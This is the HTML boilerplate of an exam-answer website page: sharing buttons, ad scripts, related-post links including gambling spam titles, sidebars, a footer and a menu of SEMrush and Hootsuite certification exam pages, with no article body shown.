	<a class="nkbtechworld-social-sharing nkbtechworld-social-whatsapp" href="https://api.whatsapp.com/send?text=An+example+of+an+%E2%80%9Cearned%E2%80%9D+social+media+tactic%3A https%3A%2F%2Fonlinecertificationguide.com%2Fan-example-of-an-earned-social-media-tactic%2F" target="_blank" rel="nofollow"><svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 24 24"><path d="M.057 24l1.687-6.163c-1.041-1.804-1.588-3.849-1.587-5.946.003-6.556 5.338-11.891 11.893-11.891 3.181.001 6.167 1.24 8.413 3.488 2.245 2.248 3.481 5.236 3.48 8.414-.003 6.557-5.338 11.892-11.893 11.892-1.99-.001-3.951-.5-5.688-1.448l-6.305 1.654zm6.597-3.807c1.676.995 3.276 1.591 5.392 1.592 5.448 0 9.886-4.434 9.889-9.885.002-5.462-4.415-9.89-9.881-9.892-5.452 0-9.887 4.434-9.889 9.884-.001 2.225.651 3.891 1.746 5.634l-.999 3.648 3.742-.981zm11.387-5.464c-.074-.124-.272-.198-.57-.347-.297-.149-1.758-.868-2.031-.967-.272-.099-.47-.149-.669.149-.198.297-.768.967-.941 1.165-.173.198-.347.223-.644.074-.297-.149-1.255-.462-2.39-1.475-.883-.788-1.48-1.761-1.653-2.059-.173-.297-.018-.458.13-.606.134-.133.297-.347.446-.521.151-.172.2-.296.3-.495.099-.198.05-.372-.025-.521-.075-.148-.669-1.611-.916-2.206-.242-.579-.487-.501-.669-.51l-.57-.01c-.198 0-.52.074-.792.372s-1.04 1.016-1.04 2.479 1.065 2.876 1.213 3.074c.149.198 2.095 3.2 5.076 4.487.709.306 1.263.489 1.694.626.712.226 1.36.194 1.872.118.571-.085 1.758-.719 2.006-1.413.248-.695.248-1.29.173-1.414z"/></svg></a>
	<a class="nkbtechworld-social-sharing nkbtechworld-social-reddit" href="https://reddit.com/submit?url=https%3A%2F%2Fonlinecertificationguide.com%2Fan-example-of-an-earned-social-media-tactic%2F&title=An+example+of+an+%E2%80%9Cearned%E2%80%9D+social+media+tactic%3A" target="_blank" rel="nofollow"><svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 24 24"><path d="M24 11.779c0-1.459-1.192-2.645-2.657-2.645-.715 0-1.363.286-1.84.746-1.81-1.191-4.259-1.949-6.971-2.046l1.483-4.669 4.016.941-.006.058c0 1.193.975 2.163 2.174 2.163 1.198 0 2.172-.97 2.172-2.163s-.975-2.164-2.172-2.164c-.92 0-1.704.574-2.021 1.379l-4.329-1.015c-.189-.046-.381.063-.44.249l-1.654 5.207c-2.838.034-5.409.798-7.3 2.025-.474-.438-1.103-.712-1.799-.712-1.465 0-2.656 1.187-2.656 2.646 0 .97.533 1.811 1.317 2.271-.052.282-.086.567-.086.857 0 3.911 4.808 7.093 10.719 7.093s10.72-3.182 10.72-7.093c0-.274-.029-.544-.075-.81.832-.447 1.405-1.312 1.405-2.318zm-17.224 1.816c0-.868.71-1.575 1.582-1.575.872 0 1.581.707 1.581 1.575s-.709 1.574-1.581 1.574-1.582-.706-1.582-1.574zm9.061 4.669c-.797.793-2.048 1.179-3.824 1.179l-.013-.003-.013.003c-1.777 0-3.028-.386-3.824-1.179-.145-.144-.145-.379 0-.523.145-.145.381-.145.526 0 .65.647 1.729.961 3.298.961l.013.003.013-.003c1.569 0 2.648-.315 3.298-.962.145-.145.381-.144.526 0 .145.145.145.379 0 .524zm-.189-3.095c-.872 0-1.581-.706-1.581-1.574 0-.868.709-1.575 1.581-1.575s1.581.707 1.581 1.575-.709 1.574-1.581 1.574z"/></svg></a>
</div><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7214411442092834"
     crossorigin="anonymous"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-7214411442092834"
     data-ad-slot="2793079838"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script><div class="gb-container gb-container-22f56446"><div class="gb-inside-container">
<div class="gb-grid-wrapper gb-grid-wrapper-93934c71">
<div class="gb-grid-column gb-grid-column-a713701d"><div class="gb-container gb-container-a713701d"><div class="gb-inside-container">

<figure class="wp-block-image size-large is-resized is-style-rounded"><img decoding="async" src="https://onlinecertificationguide.com/wp-content/uploads/2020/04/Online-Certification-Guide-transparent-3.png" alt="Online Certification Guide" class="wp-image-42" width="129" height="130" srcset="https://onlinecertificationguide.com/wp-content/uploads/2020/04/Online-Certification-Guide-transparent-3.png 323w, https://onlinecertificationguide.com/wp-content/uploads/2020/04/Online-Certification-Guide-transparent-3-300x300.png 300w, https://onlinecertificationguide.com/wp-content/uploads/2020/04/Online-Certification-Guide-transparent-3-100x100.png 100w, https://onlinecertificationguide.com/wp-content/uploads/2020/04/Online-Certification-Guide-transparent-3-64x64.png 64w, https://onlinecertificationguide.com/wp-content/uploads/2020/04/Online-Certification-Guide-transparent-3-298x300.png 298w, https://onlinecertificationguide.com/wp-content/uploads/2020/04/Online-Certification-Guide-transparent-3-150x150.png 150w" sizes="(max-width: 129px) 100vw, 129px" /></figure>

</div></div></div>

<div class="gb-grid-column gb-grid-column-648b80dc"><div class="gb-container gb-container-648b80dc"><div class="gb-inside-container">

<h4 class="gb-headline gb-headline-e69b29aa gb-headline-text">About Author</h4>



<p class="gb-headline gb-headline-febc332e gb-headline-text">Hey there, its OnlineCertificationGuide here to help you out in your Journey in the study. So my friend share the site with your friends in case I am helpful to you.</p>

</div></div></div>
</div>
</div></div><div class="gb-container gb-container-eb0fba73"><div class="gb-inside-container">
<style>.wp-show-posts-columns#wpsp-3405 {margin-left: -2em; }.wp-show-posts-columns#wpsp-3405 .wp-show-posts-inner {margin: 0 0 2em 2em; }</style><section id="wpsp-3405" class=" wp-show-posts-columns wp-show-posts" style=""><article class=" wp-show-posts-single post-6162 post type-post status-publish format-standard hentry category-uncategorised wpsp-col-4" itemtype="http://schema.org/CreativeWork" itemscope><div class="wp-show-posts-inner" style="">						<header class="wp-show-posts-entry-header">
							<p class="wp-show-posts-entry-title" itemprop="headline"><a href="https://onlinecertificationguide.com/bukmekerskaia-kontora-mostbet-luchshie-koeffitsienty-i-opyt-stavok-v-realnom-vremia-onlain/" rel="bookmark">Букмекерская Контора Mostbet: Лучшие Коэффициенты И Опыт Ставок В Реальном время Онлайн</a></p>						</header><!-- .entry-header -->
					</div><!-- wp-show-posts-inner --></article><article class=" wp-show-posts-single post-6166 post type-post status-publish format-standard hentry category-uncategorised wpsp-col-4" itemtype="http://schema.org/CreativeWork" itemscope><div class="wp-show-posts-inner" style="">						<header class="wp-show-posts-entry-header">
							<p class="wp-show-posts-entry-title" itemprop="headline"><a href="https://onlinecertificationguide.com/mostbet-cz-casino-oficialni-stranky-prihlaseni-a-new-sazky-online-2/" rel="bookmark">Mostbet Cz Casino Oficiální Stránky Přihlášení A New Sázky Online&#8221;</a></p>						</header><!-- .entry-header -->
					</div><!-- wp-show-posts-inner --></article><article class=" wp-show-posts-single post-6154 post type-post status-publish format-standard hentry category-finteh-2 wpsp-col-4" itemtype="http://schema.org/CreativeWork" itemscope><div class="wp-show-posts-inner" style="">						<header class="wp-show-posts-entry-header">
							<p class="wp-show-posts-entry-title" itemprop="headline"><a href="https://onlinecertificationguide.com/ido-v-kriptovaljute-chto-jeto-takoe-otlichija-ot/" rel="bookmark">Ido В Криптовалюте  Что Это Такое, Отличия От Ico И Ieo, Инвестиции В Проекты, Советы И Рекомендации По Выбору</a></p>						</header><!-- .entry-header -->
					</div><!-- wp-show-posts-inner --></article><div class="wpsp-clear"></div></section><!-- .wp-show-posts -->

</div></div><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7214411442092834"
     crossorigin="anonymous"></script>
<ins class="adsbygoogle"
     style="display:block"
     data-ad-format="autorelaxed"
     data-ad-client="ca-pub-7214411442092834"
     data-ad-slot="2031162504"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>	</div>
</article>
		</main>
	</div>

	<div class="widget-area sidebar is-left-sidebar" id="left-sidebar">
	<div class="inside-left-sidebar">
		<aside id="block-2" class="widget inner-padding widget_block">
<h3 class="wp-block-heading"><strong>Explore Topics</strong></h3>
</aside><aside id="block-4" class="widget inner-padding widget_block">
<ul class="wp-block-list"><li><a rel="noreferrer noopener" href="https://onlinecertificationguide.com/nptel-course-exam-list/" target="_blank"><strong>NPTEL</strong></a></li><li><strong><a rel="noreferrer noopener" href="https://onlinecertificationguide.com/coursera-courses-exam-list/" target="_blank">Coursera</a></strong></li><li><strong><a rel="noreferrer noopener" href="https://onlinecertificationguide.com/gymnasium-certification-exam-list/" target="_blank">GYMNASIUM</a></strong></li><li><strong><a rel="noreferrer noopener" href="https://onlinecertificationguide.com/hootsuite-certification-exam-list/" target="_blank">Hootsuite</a></strong></li><li><strong><a href="https://onlinecertificationguide.com/semrush-certification-exam-list/" target="_blank" rel="noreferrer noopener">SEMrush</a></strong></li></ul>
</aside><aside id="custom_html-14" class="widget_text widget inner-padding widget_custom_html"><div class="textwidget custom-html-widget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- display ad vertical -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-7214411442092834"
     data-ad-slot="9177122413"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></aside>	</div>
</div>
<div class="widget-area sidebar is-right-sidebar" id="right-sidebar">
	<div class="inside-right-sidebar">
		<aside id="block-24" class="widget inner-padding widget_block widget_media_image">
<figure class="wp-block-image size-large is-resized"><a href="https://www.youtube.com/c/TheGodHelpss?sub_confirmation=1" target="_blank"><img decoding="async" src="https://onlinecertificationguide.com/wp-content/uploads/2022/05/sponsor-1024x1024.jpg" alt="" class="wp-image-4396" width="665" height="665" srcset="https://onlinecertificationguide.com/wp-content/uploads/2022/05/sponsor-1024x1024.jpg 1024w, https://onlinecertificationguide.com/wp-content/uploads/2022/05/sponsor-300x300.jpg 300w, https://onlinecertificationguide.com/wp-content/uploads/2022/05/sponsor-150x150.jpg 150w, https://onlinecertificationguide.com/wp-content/uploads/2022/05/sponsor-768x768.jpg 768w, https://onlinecertificationguide.com/wp-content/uploads/2022/05/sponsor-96x96.jpg 96w, https://onlinecertificationguide.com/wp-content/uploads/2022/05/sponsor.jpg 1080w" sizes="(max-width: 665px) 100vw, 665px" /></a></figure>
</aside><aside id="custom_html-13" class="widget_text widget inner-padding widget_custom_html"><div class="textwidget custom-html-widget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7214411442092834"
     crossorigin="anonymous"></script>
<!-- ocg v sidebar -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-7214411442092834"
     data-ad-slot="6886413025"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></aside>	</div>
</div>

	</div>
</div>

<div class="grid-container">
    <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7214411442092834"
     crossorigin="anonymous"></script>
<!-- dispay ad horizontal -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-7214411442092834"
     data-ad-slot="8247184128"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class="site-footer">
				<div id="footer-widgets" class="site footer-widgets">
				<div class="footer-widgets-container grid-container">
					<div class="inside-footer-widgets">
							<div class="footer-widget-1">
		<aside id="block-7" class="widget inner-padding widget_block widget_media_image">
<figure class="wp-block-image size-full is-resized"><img decoding="async" src="https://onlinecertificationguide.com/wp-content/uploads/2020/04/vjrbodjxjsxtjd5ysini.png" alt="Online Certification Guide Logo" class="wp-image-188" width="210" height="76" srcset="https://onlinecertificationguide.com/wp-content/uploads/2020/04/vjrbodjxjsxtjd5ysini.png 210w, https://onlinecertificationguide.com/wp-content/uploads/2020/04/vjrbodjxjsxtjd5ysini-64x23.png 64w" sizes="(max-width: 210px) 100vw, 210px" /></figure>
</aside><aside id="block-8" class="widget inner-padding widget_block widget_text">
<p>OnlineCertificationGuide here to help you out in your Journey in the study. So my friend share the site with your friends in case I am helpful to you.</p>
</aside>	</div>
		<div class="footer-widget-2">
		<aside id="block-9" class="widget inner-padding widget_block">
<h4 class="wp-block-heading"><strong>Categories</strong></h4>
</aside><aside id="block-19" class="widget inner-padding widget_block">
<ul class="wp-block-list"><li>→ <strong><a href="https://onlinecertificationguide.com/nptel-course-exam-list/" target="_blank" rel="noreferrer noopener">NPTEL</a></strong></li><li><strong>→ <a href="https://onlinecertificationguide.com/coursera-courses-exam-list/" target="_blank" rel="noreferrer noopener">Coursera</a></strong></li><li><strong>→ <a href="https://onlinecertificationguide.com/gymnasium-certification-exam-list/" target="_blank" rel="noreferrer noopener">GYMNASIUM</a></strong></li><li><strong>→ <a href="https://onlinecertificationguide.com/hootsuite-certification-exam-list/" target="_blank" rel="noreferrer noopener">Hootsuite</a></strong></li><li><strong>→ <a href="https://onlinecertificationguide.com/semrush-certification-exam-list/" target="_blank" rel="noreferrer noopener">SEMrush</a></strong><ul><li></li></ul></li></ul>
</aside>	</div>
		<div class="footer-widget-3">
		<aside id="block-21" class="widget inner-padding widget_block">
<h4 class="wp-block-heading"><strong>Site Links</strong></h4>
</aside><aside id="block-22" class="widget inner-padding widget_block">
<ul class="wp-block-list"><li><strong>→ <a href="https://onlinecertificationguide.com/about-us/" target="_blank" rel="noreferrer noopener">About</a></strong></li><li><strong>→ <a href="https://onlinecertificationguide.com/contact-us/" target="_blank" rel="noreferrer noopener">Contact</a></strong></li><li><strong>→ <a href="https://onlinecertificationguide.com/cookie-policy/" target="_blank" rel="noreferrer noopener">Cookie Policy</a></strong></li><li><strong>→ <a href="https://onlinecertificationguide.com/privacy-policy/" target="_blank" rel="noreferrer noopener">Privacy Policy</a></strong></li><li><strong>→ <a href="https://onlinecertificationguide.com/disclaimer/" target="_blank" rel="noreferrer noopener">Disclaimer</a></strong></li></ul>
</aside>	</div>
						</div>
				</div>
			</div>
					<footer class="site-info" aria-label="Site"  itemtype="https://schema.org/WPFooter" itemscope>
			<div class="inside-site-info grid-container">
								<div class="copyright-bar">
					&copy; 2026 <a> <strong>Online Certification Guide</strong> </a> • Made with <span style="color:red">❤</span> <strong>India</strong>				</div>
			</div>
		</footer>
		</div>

		<nav id="generate-slideout-menu" class="main-navigation slideout-navigation" itemtype="https://schema.org/SiteNavigationElement" itemscope style="display: none;">
			<div class="inside-navigation grid-container grid-parent">
				<div class="main-nav"><ul id="menu-main-menu-1" class=" slideout-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-797"><a href="#">NPTEL<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1369"><a href="https://onlinecertificationguide.com/data-structures-nptel/">Data Structures</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3440"><a href="#">Certificate Exams<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-751"><a href="#">Hootsuite Certification<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-365"><a href="https://onlinecertificationguide.com/hootsuite-platform-certification/">Hootsuite Platform</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-711"><a href="https://onlinecertificationguide.com/hootsuite-social-marketing-certification/">Hootsuite Social Marketing</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1429"><a href="#">SEMrush Certification<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3312"><a href="#">SEO<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3077"><a href="https://onlinecertificationguide.com/semrush-seo-toolkit/">Semrush SEO Toolkit</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1934"><a href="https://onlinecertificationguide.com/seo-toolkit-exam-for-advanced-semrush-users/">SEO Toolkit Exam For Advanced SEMrush Users</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2304"><a href="https://onlinecertificationguide.com/semrush-for-digital-agencies-certification/">SEMrush For Digital Agencies</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2375"><a href="https://onlinecertificationguide.com/semrush-competitive-analysis-and-keyword-research/">SEMrush Competitive Analysis And Keyword Research</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2458"><a href="https://onlinecertificationguide.com/semrush-link-building-test/">SEMrush Link Building Test</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2540"><a href="https://onlinecertificationguide.com/semrush-rank-tracking-test/">SEMrush Rank Tracking Test</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2563"><a href="https://onlinecertificationguide.com/semrush-mobile-international-and-local-seo-test/">SEMrush Mobile, International And Local SEO Test</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1740"><a href="https://onlinecertificationguide.com/semrush-social-seo-fundamentals/">SEMrush Social SEO Fundamentals Exam</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2500"><a href="https://onlinecertificationguide.com/semrush-management-reporting-and-collaboration-test/">SEMrush Management, Reporting And Collaboration Test</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2584"><a href="https://onlinecertificationguide.com/semrush-role-of-content-exam/">SEMrush Role Of Content Exam</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3318"><a href="#">Content   Marketing<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1536"><a href="https://onlinecertificationguide.com/semrush-content-marketing-toolkit/">SEMrush Content Marketing Toolkit Exam</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2613"><a href="https://onlinecertificationguide.com/semrush-content-marketing-fundamentals-exam-answers/">SEMrush Content Marketing Fundamentals Exam</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3319"><a href="#">PPC<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1592"><a href="https://onlinecertificationguide.com/semrush-advertising-toolkit/">SEMrush Advertising Toolkit</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2092"><a href="https://onlinecertificationguide.com/semrush-ppc-fundamentals/">SEMrush PPC Fundamentals Exam</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3320"><a href="#">SMM<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1697"><a href="https://onlinecertificationguide.com/semrush-social-media-toolkit/">SEMrush Social Media Toolkit Exam</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2151"><a href="https://onlinecertificationguide.com/semrush-smm-fundamentals/">SEMrush SMM Fundamentals</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3321"><a href="#">Affiliate   Program<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1648"><a href="https://onlinecertificationguide.com/semrush-affiliate-program-terms/">SEMrush Affiliate Program Terms</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3364"><a href="#">Competitive   Research<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2435"><a href="https://onlinecertificationguide.com/competitor-analysis-with-semrush-exam/">Competitor Analysis With SEMrush Exam</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2389"><a href="https://onlinecertificationguide.com/advanced-competitive-research-exam/">Advanced Competitive Research Exam</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3366"><a href="#">SEO Learning Path<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2227"><a href="https://onlinecertificationguide.com/semrush-keyword-research/">SEMrush Keyword Research Exam</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2412"><a href="https://onlinecertificationguide.com/semrush-backlink-management-exam/">SEMrush Backlink Management Exam</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2523"><a href="https://onlinecertificationguide.com/semrush-mobile-seo-exam/">SEMrush Mobile SEO Exam</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2483"><a href="https://onlinecertificationguide.com/semrush-local-seo-exam/">SEMrush Local SEO Exam</a></li>
		</ul>
</li>
